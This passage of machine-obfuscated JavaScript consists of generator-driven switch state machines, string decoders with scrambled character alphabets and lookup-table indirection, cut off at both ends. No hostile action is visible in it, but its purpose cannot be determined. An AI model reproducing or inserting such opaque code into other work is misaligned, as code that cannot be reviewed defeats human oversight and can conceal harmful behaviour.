kM_Dx+0xca])}while(lOY3fZO.Jur6Rhd[bZUGCEX[0xb1]]>bZUGCEX[0x13]);lOY3fZO.Jur6Rhd[-bZUGCEX[0x248]]=-bZUGCEX[0x3]}}if(lOY3fZO.Jur6Rhd[-bZUGCEX[Y9azw4N+0x174]]>-bZUGCEX[0x3]){vJ9hTy0(eb91i8.mMaJPg=eb91i8.mNR26C,OkM_Dx+=0x340,Y9azw4N+=-0x1ce,ssF6wD+=-0x138);break}else{vJ9hTy0(eb91i8.mMaJPg=eb91i8.mNR26C,OkM_Dx+=0x136,Y9azw4N+=-0x6b,ssF6wD+=-0x138);break}case ssF6wD-0x1cd:vJ9hTy0(eb91i8.mMaJPg=eb91i8.D_GHrGK,OkM_Dx+=0xae,Y9azw4N+=0x18a,ssF6wD+=-0x336);break;case 0x75:case-0x28:case OkM_Dx- -0x6:vJ9hTy0([eb91i8.mNR26C.F1Y56tl,eb91i8.mNR26C.kBvfHFZ]=[-0xe9,0x2c],lOY3fZO.Jur6Rhd[bZUGCEX[OkM_Dx+0x2c]]=bZUGCEX[OkM_Dx+0x2f],lOY3fZO.Jur6Rhd[bZUGCEX[0x3]]=\"\\u007b\\u0028\\u003b\\u005d\\u002b\\u0054\\u004c\\u0022\\u0065\\u0050\\u002f\\u003d\\u0030\\u007e\\u0044\\u0078\\u006f\\u0052\\u0061\\u004f\\u007a\\u0046\\u007d\\u0025\\u0049\\u004d\\u002c\\u0059\\u0021\\u0055\\u0057\\u0043\\u006a\\u002e\\u0070\\u006e\\u0066\\u006b\\u0076\\u0062\\u0029\\u0056\\u0067\\u002a\\u0075\\u0032\\u0072\\u003a\\u003e\\u0026\\u005e\\u0042\\u0039\\u0024\\u0058\\u0079\\u0045\\u005a\\u0038\\u0033\\u0048\\u0053\\u003c\\u0051\\u0037\\u005f\\u0036\\u0035\\u004e\\u0041\\u0073\\u0023\\u007c\\u0040\\u0063\\u003f\\u0047\\u0069\\u0034\\u0031\\u0068\\u0060\\u0071\\u005b\\u004b\\u0064\\u006d\\u006c\\u004a\\u0074\\u0077\",lOY3fZO.Jur6Rhd[bZUGCEX[Y9azw4N+-0x96]]=\"\"+(lOY3fZO.Jur6Rhd[bZUGCEX[0x2]]||\"\"),eb91i8.mMaJPg=eb91i8.mNR26C,OkM_Dx+=-0x1,Y9azw4N+=-0xa5,ssF6wD+=0x102);break;case eb91i8.mNR26C.kBvfHFZ+0xc8:case 0xfa:vJ9hTy0(lOY3fZO.Jur6Rhd[bZUGCEX[0xe]].push((lOY3fZO.Jur6Rhd[-bZUGCEX[0xaf]]|lOY3fZO.Jur6Rhd[-bZUGCEX[OkM_Dx+-0x3a]]<<lOY3fZO.Jur6Rhd[bZUGCEX[0xb1]])&bZUGCEX[0x12]),eb91i8.mMaJPg=eb91i8.mNR26C,OkM_Dx+=-0x20a,Y9azw4N+=0x163);break;case eb91i8.mNR26C.F1Y56tl+0x14d:case-0x6a:case Y9azw4N-0x8e:vJ9hTy0([eb91i8.mNR26C.F1Y56tl,eb91i8.mNR26C.kBvfHFZ]=[0xec,0x75],eb91i8.mMaJPg=eb91i8.mNR26C,OkM_Dx+=-0x13b,Y9azw4N+=0x37,ssF6wD+=0x1af);break;case-0x7d:default:case eb91i8.mNR26C.kBvfHFZ+0x9b:vJ9hTy0(eb91i8.mMaJPg=eb91i8.mNR26C,OkM_Dx+=0x6,Y9azw4N+=0x1c7,ssF6wD+=-0x1da);break;case OkM_Dx-0x92:lOY3fZO.Jur6Rhd[-bZUGCEX[0x248]]=-bZUGCEX[0x3];for(lOY3fZO.Jur6Rhd[bZUGCEX[Y9azw4N+0x127]]=bZUGCEX[OkM_Dx+-0x50];lOY3fZO.Jur6Rhd[bZUGCEX[0x34]]<lOY3fZO.Jur6Rhd[-bZUGCEX[OkM_Dx+0x61]];lOY3fZO.Jur6Rhd[bZUGCEX[0x34]]++){lOY3fZO.Jur6Rhd[-bZUGCEX[OkM_Dx+-0x2d]]=lOY3fZO.Jur6Rhd[bZUGCEX[Y9azw4N+0xf6]].indexOf(lOY3fZO.Jur6Rhd[bZUGCEX[Y9azw4N+0xf4]][lOY3fZO.Jur6Rhd[bZUGCEX[0x34]]]);if(lOY3fZO.Jur6Rhd[-bZUGCEX[0x25]]===-bZUGCEX[0x3])continue;if(lOY3fZO.Jur6Rhd[-bZUGCEX[0x248]]<bZUGCEX[0x2]){lOY3fZO.Jur6Rhd[-bZUGCEX[0x248]]=lOY3fZO.Jur6Rhd[-bZUGCEX[0x25]]}else{vJ9hTy0(lOY3fZO.Jur6Rhd[-bZUGCEX[OkM_Dx+0x1f6]]+=lOY3fZO.Jur6Rhd[-bZUGCEX[0x25]]*bZUGCEX[OkM_Dx+-0x3a],lOY3fZO.Jur6Rhd[-bZUGCEX[Y9azw4N+0x1a2]]|=lOY3fZO.Jur6Rhd[-bZUGCEX[OkM_Dx+0x1f6]]<<lOY3fZO.Jur6Rhd[bZUGCEX[Y9azw4N+0x1a4]],lOY3fZO.Jur6Rhd[bZUGCEX[0xb1]]+=(lOY3fZO.Jur6Rhd[-bZUGCEX[Y9azw4N+0x33b]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(lOY3fZO.Jur6Rhd[bZUGCEX[0xe]].push(lOY3fZO.Jur6Rhd[-bZUGCEX[0xaf]]&bZUGCEX[0x12]),lOY3fZO.Jur6Rhd[-bZUGCEX[0xaf]]>>=bZUGCEX[Y9azw4N+0xff],lOY3fZO.Jur6Rhd[bZUGCEX[0xb1]]-=bZUGCEX[0xc])}while(lOY3fZO.Jur6Rhd[bZUGCEX[0xb1]]>bZUGCEX[0x13]);lOY3fZO.Jur6Rhd[-bZUGCEX[OkM_Dx+0x1f6]]=-bZUGCEX[0x3]}}if(lOY3fZO.Jur6Rhd[-bZUGCEX[0x248]]>-bZUGCEX[Y9azw4N+0xf6]){vJ9hTy0(eb91i8.mMaJPg=eb91i8.mNR26C,OkM_Dx+=0x230,Y9azw4N+=-0x7,ssF6wD+=-0xf5);break}else{vJ9hTy0(eb91i8.mMaJPg=eb91i8.mNR26C,OkM_Dx+=0x26,Y9azw4N+=0x15c,ssF6wD+=-0xf5);break}case OkM_Dx- -0x63:vJ9hTy0(lOY3fZO.Jur6Rhd[-bZUGCEX[Y9azw4N+0xc1]]=lOY3fZO.Jur6Rhd[bZUGCEX[OkM_Dx+0x2e]].length,lOY3fZO.Jur6Rhd[bZUGCEX[0xe]]=[],eb91i8.mMaJPg=eb91i8.mNR26C,OkM_Dx+=0xcc,Y9azw4N+=-0x87,ssF6wD+=0x33);break;case Y9azw4N!=0x7d&&Y9azw4N-0x1c:return lOY3fZO.M5ePsr=!0x0,iLoV7t(lOY3fZO.Jur6Rhd[bZUGCEX[Y9azw4N+-0x5b]]);case-0x49:case Y9azw4N- -0x1e1:vJ9hTy0(eb91i8.mMaJPg=eb91i8.mNR26C,OkM_Dx+=0x6,Y9azw4N+=0x1c7,ssF6wD+=-0x201);break;case Y9azw4N-0x113:vJ9hTy0(eb91i8.mMaJPg=eb91i8.mNR26C,OkM_Dx+=0x1c,Y9azw4N+=0x37,ssF6wD+=0xdd);break;case OkM_Dx- -0x6d:vJ9hTy0(eb91i8.mMaJPg=eb91i8.mNR26C,OkM_Dx+=0x20a,Y9azw4N+=-0xfd,ssF6wD+=-0xfe);break}},lOY3fZO.M5ePsr=void 0x0,ssF6wD.cC2fSW=ssF6wD.lOY3fZO,OkM_Dx+=0x4e);break;case 0xb4:case 0xd9:vJ9hTy0([...v1ZgBgO.TfGuAqe]=eb91i8,v1ZgBgO.TfGuAqe[bZUGCEX[0x0]]=bZUGCEX[0x3]);if(typeof LgEPkW[v1ZgBgO.TfGuAqe[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(ssF6wD.cC2fSW=ssF6wD.v1ZgBgO,ewlFp5+=-0x18b,Y9azw4N+=0x80);break}else{vJ9hTy0(ssF6wD.cC2fSW=ssF6wD.v1ZgBgO,ewlFp5+=-0x2c,Y9azw4N+=-0x14f);break}case Y9azw4N- -0x99:case 0x2:case 0x79:return LgEPkW[TfGuAqe[bZUGCEX[0x2]]];case OkM_Dx-0x4e:case-0xde:return Wqd2KC;default:case 0xe0:case-0xcb:vJ9hTy0(wGZ7S_[bZUGCEX[0x50]]=\"\",wGZ7S_[bZUGCEX[0x4]]=wGZ7S_[bZUGCEX[0x2]].length);for(wGZ7S_[bZUGCEX[0xe]]=bZUGCEX[0x2];wGZ7S_[bZUGCEX[0xe]]<wGZ7S_[bZUGCEX[0x4]];wGZ7S_[bZUGCEX[0xe]]+=bZUGCEX[0x6]){wGZ7S_[bZUGCEX[OkM_Dx+-0x3e]]=wGZ7S_[bZUGCEX[0x2]].charCodeAt(wGZ7S_[bZUGCEX[0xe]])<<bZUGCEX[0xd]|(wGZ7S_[bZUGCEX[0xe]]+bZUGCEX[0x3]<wGZ7S_[bZUGCEX[0x4]]?wGZ7S_[bZUGCEX[0x2]].charCodeAt(wGZ7S_[bZUGCEX[0xe]]+bZUGCEX[0x3])<<bZUGCEX[0xc]:bZUGCEX[0x2])|(wGZ7S_[bZUGCEX[0xe]]+bZUGCEX[0x1]<wGZ7S_[bZUGCEX[0x4]]?wGZ7S_[bZUGCEX[0x2]].charCodeAt(wGZ7S_[bZUGCEX[0xe]]+bZUGCEX[0x1]):bZUGCEX[OkM_Dx+-0x72]);for(wGZ7S_[bZUGCEX[0xb1]]=bZUGCEX[0x2];wGZ7S_[bZUGCEX[0xb1]]<bZUGCEX[0xe];wGZ7S_[bZUGCEX[0xb1]]++)wGZ7S_[bZUGCEX[0xe]]*bZUGCEX[0xc]+wGZ7S_[bZUGCEX[0xb1]]*bZUGCEX[0xb]>wGZ7S_[bZUGCEX[0x2]].length*bZUGCEX[OkM_Dx+-0x68]?wGZ7S_[bZUGCEX[0x50]]+=sBEZR87[bZUGCEX[0x3]]:wGZ7S_[bZUGCEX[0x50]]+=wGZ7S_[bZUGCEX[0xc2]].charAt(wGZ7S_[bZUGCEX[0x36]]>>>bZUGCEX[0xb]*(bZUGCEX[0x6]-wGZ7S_[bZUGCEX[0xb1]])&bZUGCEX[0x24])}vJ9hTy0(ssF6wD.cC2fSW=ssF6wD.nAETfnk,ewlFp5+=0x8d);break;case ewlFp5!=0x154&&ewlFp5!=0x107&&ewlFp5-0xec:case-0xf9:return JNntIDR=!0x0,wGZ7S_[bZUGCEX[0x50]];case 0x21:return JNntIDR=!0x0,wGZ7S_[bZUGCEX[0x50]];case OkM_Dx-0xaf:case-0xe0:vJ9hTy0(ssF6wD.cC2fSW=ssF6wD.nAETfnk,ewlFp5+=-0xa2,OkM_Dx+=-0xef,Y9azw4N+=0x22e);break;case ewlFp5- -0x123:gvPaQJ(BuN9sM4);try{sBEZR87[bZUGCEX[ewlFp5+0xc5]]}catch(aQlBLh){sBEZR87[bZUGCEX[OkM_Dx+-0xd6]]=\"\"}vJ9hTy0(wGZ7S_[bZUGCEX[OkM_Dx+-0x17]]=lL_JYeH(0x259)+lL_JYeH(0x25a)+lL_JYeH(0x25b)+(0x1,wga9SbE)(ewlFp5+0x31e)+(0x1,wga9SbE)(ewlFp5+0x31f),ssF6wD.cC2fSW=ssF6wD.nAETfnk,ewlFp5+=0x1c9,OkM_Dx+=-0x65,Y9azw4N+=-0x1aa);break;case Y9azw4N-0xc6:return LgEPkW[TfGuAqe[bZUGCEX[0x2]]]=(0x1,ssF6wD.nAETfnk.BuN9sM4)(PNH_rb9[TfGuAqe[bZUGCEX[0x2]]]);case-0x66:case ssF6wD.nAETfnk.Z7ISeCn+-0x106:vJ9hTy0(ssF6wD.cC2fSW=ssF6wD.v1ZgBgO,ewlFp5+=-0x5e,OkM_Dx+=-0x2d6,Y9azw4N+=0x314);break;case OkM_Dx- -0x52:ssF6wD.nAETfnk.Z7ISeCn=-0xf6;return Wqd2KC;case 0x8d:vJ9hTy0(ssF6wD.cC2fSW=ssF6wD.nAETfnk,ewlFp5+=-0x62,OkM_Dx+=0x14e,Y9azw4N+=-0xd1);break;case 0x3:case-0x99:vJ9hTy0(ssF6wD.cC2fSW=ssF6wD.nAETfnk,ewlFp5+=0x40,OkM_Dx+=0x14e,Y9azw4N+=-0xe9);break;case-0x52:vJ9hTy0(ssF6wD.nAETfnk.Z7ISeCn=0xcf,nAETfnk.wga9SbE=function(...ewlFp5){return YpZ4vq(0x96,0x2f,-0x11,{nAETfnk:ssF6wD.nAETfnk,v1ZgBgO:{}},ewlFp5).next().value},nAETfnk.BuN9sM4=function(...ewlFp5){return YpZ4vq(-0xc2,0x7,0xc0,{nAETfnk:ssF6wD.nAETfnk,lOY3fZO:{}},ewlFp5).next().value},wGZ7S_[bZUGCEX[OkM_Dx+0xcb]]=bZUGCEX[0x3],gvPaQJ(nAETfnk.wga9SbE),ssF6wD.cC2fSW=ssF6wD.nAETfnk,ewlFp5+=-0xa3,OkM_Dx+=0x1a4,Y9azw4N+=-0x4e);break;case-0x44:case Y9azw4N-0xdc:return JNntIDR=!0x0,wGZ7S_[bZUGCEX[OkM_Dx+0x73]];case-0xa0:case OkM_Dx- -0x49:return}}vJ9hTy0(JNntIDR=void 0x0,ewlFp5=YpZ4vq(-0x1f,-0xcb,0x98).next().value);if(JNntIDR){return ewlFp5}}function mWPhXoP(...sBEZR87){vJ9hTy0(sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x1],gvPaQJ(JNntIDR),gvPaQJ(wGZ7S_));function wGZ7S_(...sBEZR87){var wGZ7S_,JNntIDR;function*ewlFp5(JNntIDR,ewlFp5,YpZ4vq,OkM_Dx={gJFHFWq:{}}){while(JNntIDR+ewlFp5+YpZ4vq!==0x5a)with(OkM_Dx.GPMcBIk||OkM_Dx)switch(JNntIDR+ewlFp5+YpZ4vq){case-0xeb:case-0x36:case 0xab:return wGZ7S_=!0x0,iLoV7t(sBEZR87[bZUGCEX[JNntIDR+0x34]]);case OkM_Dx.gJFHFWq.tCWKk2+-0xf4:vJ9hTy0(OkM_Dx.gJFHFWq.tCWKk2=0x1e,OkM_Dx.GPMcBIk=OkM_Dx.vsbW9Ow,ewlFp5+=0x112,YpZ4vq+=0x18);break;case JNntIDR-0x5b:vJ9hTy0(OkM_Dx.gJFHFWq.tCWKk2=0x24,sBEZR87[bZUGCEX[JNntIDR+-0xd2]]=bZUGCEX[ewlFp5+0x95],sBEZR87[bZUGCEX[0x3]]=\"\\u0041\\u0021\\u0075\\u004a\\u003a\\u0040\\u0069\\u0047\\u006e\\u0033\\u0055\\u0038\\u005d\\u0077\\u007a\\u0025\\u003d\\u0062\\u0022\\u0046\\u0030\\u0058\\u005b\\u0057\\u006a\\u002c\\u0028\\u0042\\u007b\\u0050\\u0026\\u0070\\u003b\\u002b\\u003f\\u005a\\u0051\\u004c\\u0068\\u004f\\u0035\\u0036\\u0076\\u0031\\u0063\\u0074\\u0079\\u002a\\u0066\\u003e\\u0053\\u002e\\u0043\\u005f\\u0037\\u0078\\u002f\\u0054\\u0072\\u0060\\u0032\\u0059\\u0039\\u005e\\u006f\\u003c\\u004d\\u0073\\u0034\\u006b\\u0029\\u0052\\u007c\\u0045\\u0049\\u0023\\u0065\\u0067\\u007e\\u0071\\u0044\\u007d\\u0064\\u006d\\u0024\\u0048\\u0056\\u004e\\u004b\\u0061\\u006c\",sBEZR87[bZUGCEX[0x1]]=\"\"+(sBEZR87[bZUGCEX[ewlFp5+0x94]]||\"\"),OkM_Dx.GPMcBIk=OkM_Dx.gJFHFWq,JNntIDR+=-0xb5,ewlFp5+=0x3,YpZ4vq+=-0x32);break;case OkM_Dx.gJFHFWq.tCWKk2+-0x91:vJ9hTy0(sBEZR87[bZUGCEX[0x56]]=sBEZR87[bZUGCEX[0x1]].length,sBEZR87[bZUGCEX[JNntIDR+-0xf]]=[],OkM_Dx.GPMcBIk=OkM_Dx.gJFHFWq,ewlFp5+=0xfd,YpZ4vq+=0x62);break;case ewlFp5- -0x84:vJ9hTy0(sBEZR87[bZUGCEX[JNntIDR+0x26]]=bZUGCEX[0x2],sBEZR87[bZUGCEX[JNntIDR+0x94]]=bZUGCEX[0x2],sBEZR87[-bZUGCEX[0x260]]=-bZUGCEX[0x3]);for(sBEZR87[-bZUGCEX[0xcc]]=bZUGCEX[0x2];sBEZR87[-bZUGCEX[JNntIDR+0xaf]]<sBEZR87[bZUGCEX[0x56]];sBEZR87[-bZUGCEX[0xcc]]++){sBEZR87[-bZUGCEX[ewlFp5+0x33]]=sBEZR87[bZUGCEX[0x3]].indexOf(sBEZR87[bZUGCEX[0x1]][sBEZR87[-bZUGCEX[0xcc]]]);if(sBEZR87[-bZUGCEX[ewlFp5+0x33]]===-bZUGCEX[0x3])continue;if(sBEZR87[-bZUGCEX[ewlFp5+0x1f2]]<bZUGCEX[0x2]){sBEZR87[-bZUGCEX[0x260]]=sBEZR87[-bZUGCEX[0xa1]]}else{vJ9hTy0(sBEZR87[-bZUGCEX[ewlFp5+0x1f2]]+=sBEZR87[-bZUGCEX[0xa1]]*bZUGCEX[JNntIDR+-0x5],sBEZR87[bZUGCEX[0x43]]|=sBEZR87[-bZUGCEX[0x260]]<<sBEZR87[bZUGCEX[0xb1]],sBEZR87[bZUGCEX[ewlFp5+0x43]]+=(sBEZR87[-bZUGCEX[0x260]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[ewlFp5+-0x5a]:bZUGCEX[0x15]);do{vJ9hTy0(sBEZR87[bZUGCEX[0xe]].push(sBEZR87[bZUGCEX[JNntIDR+0x26]]&bZUGCEX[JNntIDR+-0xb]),sBEZR87[bZUGCEX[JNntIDR+0x26]]>>=bZUGCEX[0xc],sBEZR87[bZUGCEX[JNntIDR+0x94]]-=bZUGCEX[0xc])}while(sBEZR87[bZUGCEX[ewlFp5+0x43]]>bZUGCEX[0x13]);sBEZR87[-bZUGCEX[0x260]]=-bZUGCEX[0x3]}}if(sBEZR87[-bZUGCEX[0x260]]>-bZUGCEX[ewlFp5+-0x6b]){vJ9hTy0(OkM_Dx.GPMcBIk=OkM_Dx.gJFHFWq,JNntIDR+=-0x43,YpZ4vq+=-0x165);break}else{vJ9hTy0(OkM_Dx.GPMcBIk=OkM_Dx.gJFHFWq,JNntIDR+=-0x43,ewlFp5+=0x29,YpZ4vq+=-0x1c3);break}case JNntIDR-0x37:vJ9hTy0(sBEZR87[bZUGCEX[0x56]]=sBEZR87[bZUGCEX[ewlFp5+-0x13c]].length,sBEZR87[bZUGCEX[ewlFp5+-0x12f]]=[],OkM_Dx.GPMcBIk=OkM_Dx.gJFHFWq,JNntIDR+=-0x102,ewlFp5+=-0xcf,YpZ4vq+=0x1db);break;case 0x8c:case ewlFp5-0x124:default:vJ9hTy0(sBEZR87[bZUGCEX[0xe]].push((sBEZR87[bZUGCEX[0x43]]|sBEZR87[-bZUGCEX[0x260]]<<sBEZR87[bZUGCEX[0xb1]])&bZUGCEX[0x12]),OkM_Dx.GPMcBIk=OkM_Dx.gJFHFWq,ewlFp5+=0x29,YpZ4vq+=-0x5e);break}}vJ9hTy0(wGZ7S_=void 0x0,JNntIDR=ewlFp5(0xd2,-0x92,0x37).next().value);if(wGZ7S_){return JNntIDR}}function JNntIDR(...sBEZR87){var JNntIDR,ewlFp5;function*YpZ4vq(ewlFp5,YpZ4vq,OkM_Dx,Y9azw4N,ssF6wD={us6Pii:{}}){while(ewlFp5+YpZ4vq+OkM_Dx+Y9azw4N!==-0x44)with(ssF6wD.AO7CGAT||ssF6wD)switch(ewlFp5+YpZ4vq+OkM_Dx+Y9azw4N){case Y9azw4N- -0x2c:case 0x49:vJ9hTy0([ssF6wD.us6Pii.G6cSW7O,ssF6wD.us6Pii.Zd0TOu,ssF6wD.us6Pii.T2uvKWj]=[0xc6,-0x66,-0xf8],sBEZR87[bZUGCEX[OkM_Dx+0x59]]=bZUGCEX[OkM_Dx+0x5c]);if(typeof LgEPkW[sBEZR87[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[OkM_Dx+0x5b])){vJ9hTy0(ssF6wD.AO7CGAT=ssF6wD.us6Pii,ewlFp5+=-0x21,YpZ4vq+=-0x46,OkM_Dx+=0x192,Y9azw4N+=0x12);break}else{vJ9hTy0(ssF6wD.AO7CGAT=ssF6wD.us6Pii,ewlFp5+=-0x21,YpZ4vq+=0x4,OkM_Dx+=-0x26,Y9azw4N+=0xf8);break}case OkM_Dx-0x1c8:vJ9hTy0(ssF6wD.AO7CGAT=ssF6wD.us6Pii,ewlFp5+=0xaa,YpZ4vq+=0xe2,OkM_Dx+=-0x115,Y9azw4N+=-0x70);break;case OkM_Dx- -0x6:return JNntIDR=!0x0,LgEPkW[sBEZR87[bZUGCEX[0x2]]];case Y9azw4N-0xd0:vJ9hTy0(ssF6wD.AO7CGAT=ssF6wD.us6Pii,ewlFp5+=0x29,YpZ4vq+=0x90,Y9azw4N+=-0x5e);break;case ssF6wD.us6Pii.Zd0TOu+0x6b:return JNntIDR=!0x0,LgEPkW[sBEZR87[bZUGCEX[OkM_Dx+0x81]]];default:case 0x99:vJ9hTy0([ssF6wD.us6Pii.G6cSW7O,ssF6wD.us6Pii.Zd0TOu,ssF6wD.us6Pii.T2uvKWj]=[0xdc,-0x7e,0xee],ssF6wD.AO7CGAT=ssF6wD.ZXZs6R,ewlFp5+=-0x76,YpZ4vq+=-0x1b,OkM_Dx+=0x87,Y9azw4N+=-0x14c);break;case 0x9b:vJ9hTy0(ssF6wD.AO7CGAT=ssF6wD.us6Pii,ewlFp5+=0xc5,YpZ4vq+=0x11,OkM_Dx+=0x200,Y9azw4N+=-0x2e4);break;case YpZ4vq- -0xa4:return JNntIDR=!0x0,LgEPkW[sBEZR87[bZUGCEX[OkM_Dx+-0x137]]]=wGZ7S_(PNH_rb9[sBEZR87[bZUGCEX[0x2]]]);case OkM_Dx-0xe:case 0xfa:case-0xd5:vJ9hTy0([ssF6wD.us6Pii.G6cSW7O,ssF6wD.us6Pii.Zd0TOu,ssF6wD.us6Pii.T2uvKWj]=[-0xe7,-0xde,0x6a],ssF6wD.AO7CGAT=ssF6wD.us6Pii,ewlFp5+=-0x7,YpZ4vq+=-0xfd,OkM_Dx+=-0x2d,Y9azw4N+=0x274);break}}vJ9hTy0(JNntIDR=void 0x0,ewlFp5=YpZ4vq(0x56,0x2f,-0x59,-0xdc).next().value);if(JNntIDR){return ewlFp5}}vJ9hTy0(sBEZR87[bZUGCEX[0x1b]]=sBEZR87[bZUGCEX[0x3]].length,sBEZR87[bZUGCEX[0xa4]]=MbJI0_Z(lL_JYeH(bZUGCEX[0x24e]))());var ewlFp5,YpZ4vq,OkM_Dx,Y9azw4N;sBEZR87[-bZUGCEX[0x8f]]=MbJI0_Z(lL_JYeH(bZUGCEX[0x24e]))(MbJI0_Z(JNntIDR(bZUGCEX[0x261])).ceil(sBEZR87[bZUGCEX[0x2]].length/bZUGCEX[0x1]));for(ewlFp5=bZUGCEX[0x2];ewlFp5<sBEZR87[-bZUGCEX[0x8f]].length;ewlFp5++)sBEZR87[-bZUGCEX[0x8f]][ewlFp5]=sBEZR87[bZUGCEX[0x2]].charCodeAt(ewlFp5*bZUGCEX[0x1])<<bZUGCEX[0xc]|sBEZR87[bZUGCEX[0x2]].charCodeAt(ewlFp5*bZUGCEX[0x1]+bZUGCEX[0x3]);while(sBEZR87[-bZUGCEX[0x8f]].length>bZUGCEX[0x2]){vJ9hTy0(Y9azw4N=MbJI0_Z(JNntIDR(0x25f))(),OkM_Dx=bZUGCEX[0x2]);for(ewlFp5=bZUGCEX[0x2];ewlFp5<sBEZR87[-bZUGCEX[0x8f]].length;ewlFp5++){vJ9hTy0(OkM_Dx=(OkM_Dx<<bZUGCEX[0xd])+sBEZR87[-bZUGCEX[0x8f]][ewlFp5],YpZ4vq=MbJI0_Z(JNntIDR(bZUGCEX[0x261])).floor(OkM_Dx/sBEZR87[bZUGCEX[0x1b]]),OkM_Dx-=YpZ4vq*sBEZR87[bZUGCEX[0x1b]]);if(Y9azw4N.length>bZUGCEX[0x2]||YpZ4vq>bZUGCEX[0x2])Y9azw4N[Y9azw4N.length]=YpZ4vq}vJ9hTy0(sBEZR87[bZUGCEX[0xa4]][sBEZR87[bZUGCEX[0xa4]].length]=OkM_Dx,sBEZR87[-bZUGCEX[0x8f]]=Y9azw4N)}sBEZR87[bZUGCEX[0x43]]=\"\";for(ewlFp5=sBEZR87[bZUGCEX[0xa4]].length-bZUGCEX[0x3];ewlFp5>=bZUGCEX[0x2];ewlFp5--)sBEZR87[bZUGCEX[0x43]]+=sBEZR87[bZUGCEX[0x3]].charAt(sBEZR87[bZUGCEX[0xa4]][ewlFp5]);sBEZR87[bZUGCEX[0xb]]=MbJI0_Z(JNntIDR(bZUGCEX[0x261])).ceil(sBEZR87[bZUGCEX[0x2]].length*bZUGCEX[0xc]/(MbJI0_Z(JNntIDR(bZUGCEX[0x261])).log(sBEZR87[bZUGCEX[0x3]].length)/MbJI0_Z(JNntIDR(bZUGCEX[0x261])).log(bZUGCEX[0x1])));for(ewlFp5=sBEZR87[bZUGCEX[0x43]].length;ewlFp5<sBEZR87[bZUGCEX[0xb]];ewlFp5++)sBEZR87[bZUGCEX[0x43]]=sBEZR87[bZUGCEX[0x3]][bZUGCEX[0x2]]+sBEZR87[bZUGCEX[0x43]];return sBEZR87[bZUGCEX[0x43]]}function Mu3uJCC(...sBEZR87){vJ9hTy0(sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3],sBEZR87[-bZUGCEX[0xef]]=\"\",sBEZR87[bZUGCEX[0x11]]=-bZUGCEX[0x3]);var wGZ7S_,JNntIDR;while(++sBEZR87[bZUGCEX[0x11]]<sBEZR87[bZUGCEX[0x2]].length){vJ9hTy0(wGZ7S_=sBEZR87[bZUGCEX[0x2]].charCodeAt(sBEZR87[bZUGCEX[0x11]]),JNntIDR=sBEZR87[bZUGCEX[0x11]]+bZUGCEX[0x3]<sBEZR87[bZUGCEX[0x2]].length?sBEZR87[bZUGCEX[0x2]].charCodeAt(sBEZR87[bZUGCEX[0x11]]+bZUGCEX[0x3]):bZUGCEX[0x2]);if(bZUGCEX[0x222]<=wGZ7S_&&wGZ7S_<=bZUGCEX[0x262]&&bZUGCEX[0x223]<=JNntIDR&&JNntIDR<=bZUGCEX[0x263]){vJ9hTy0(wGZ7S_=bZUGCEX[0x221]+((wGZ7S_&bZUGCEX[0x220])<<bZUGCEX[0xf7])+(JNntIDR&bZUGCEX[0x220]),sBEZR87[bZUGCEX[0x11]]++)}if(wGZ7S_<=bZUGCEX[0x21])sBEZR87[-bZUGCEX[0xef]]+=MbJI0_Z(lL_JYeH(bZUGCEX[0x21e])).fromCharCode(wGZ7S_);else if(wGZ7S_<=0x7ff)sBEZR87[-bZUGCEX[0xef]]+=MbJI0_Z(lL_JYeH(bZUGCEX[0x21e])).fromCharCode(bZUGCEX[0x92]|wGZ7S_>>>bZUGCEX[0xb]&bZUGCEX[0x23],bZUGCEX[0x1e]|wGZ7S_&bZUGCEX[0x24]);else if(wGZ7S_<=bZUGCEX[0x264])sBEZR87[-bZUGCEX[0xef]]+=MbJI0_Z(lL_JYeH(bZUGCEX[0x21e])).fromCharCode(bZUGCEX[0xb2]|wGZ7S_>>>bZUGCEX[0x26]&bZUGCEX[0x16],bZUGCEX[0x1e]|wGZ7S_>>>bZUGCEX[0xb]&bZUGCEX[0x24],bZUGCEX[0x1e]|wGZ7S_&bZUGCEX[0x24]);else if(wGZ7S_<=0x1fffff)sBEZR87[-bZUGCEX[0xef]]+=MbJI0_Z(lL_JYeH(bZUGCEX[0x21e])).fromCharCode(bZUGCEX[0xc3]|wGZ7S_>>>bZUGCEX[0x28]&bZUGCEX[0x13],bZUGCEX[0x1e]|wGZ7S_>>>bZUGCEX[0x26]&bZUGCEX[0x24],bZUGCEX[0x1e]|wGZ7S_>>>bZUGCEX[0xb]&bZUGCEX[0x24],bZUGCEX[0x1e]|wGZ7S_&bZUGCEX[0x24])}return sBEZR87[-bZUGCEX[0xef]]}function FvOtt7y(...sBEZR87){vJ9hTy0(sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3],sBEZR87[bZUGCEX[0x1b]]=\"\");for(sBEZR87[bZUGCEX[0x1]]=bZUGCEX[0x2];sBEZR87[bZUGCEX[0x1]]<sBEZR87[bZUGCEX[0x2]].length;sBEZR87[bZUGCEX[0x1]]++)sBEZR87[bZUGCEX[0x1b]]+=MbJI0_Z(lL_JYeH(bZUGCEX[0x21e])).fromCharCode(sBEZR87[bZUGCEX[0x2]].charCodeAt(sBEZR87[bZUGCEX[0x1]])&bZUGCEX[0x12],sBEZR87[bZUGCEX[0x2]].charCodeAt(sBEZR87[bZUGCEX[0x1]])>>>bZUGCEX[0xc]&bZUGCEX[0x12]);return sBEZR87[bZUGCEX[0x1b]]}function cvlLZw7(...sBEZR87){var wGZ7S_,JNntIDR;function*ewlFp5(JNntIDR,ewlFp5,YpZ4vq={F5U0IY7:{}}){while(JNntIDR+ewlFp5!==-0x44)with(YpZ4vq.MZ71sNx||YpZ4vq)switch(JNntIDR+ewlFp5){case 0x5:vJ9hTy0([YpZ4vq.F5U0IY7.GYXOG6,YpZ4vq.F5U0IY7.u7CVQW8]=[0xdf,-0x70],sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3],sBEZR87[bZUGCEX[0x1b]]=\"\",YpZ4vq.MZ71sNx=YpZ4vq.F5U0IY7,JNntIDR+=0x49,ewlFp5+=-0x137);break;case JNntIDR!=0x3e&&JNntIDR!=-0xc0&&JNntIDR- -0xb8:case-0xbb:case ewlFp5- 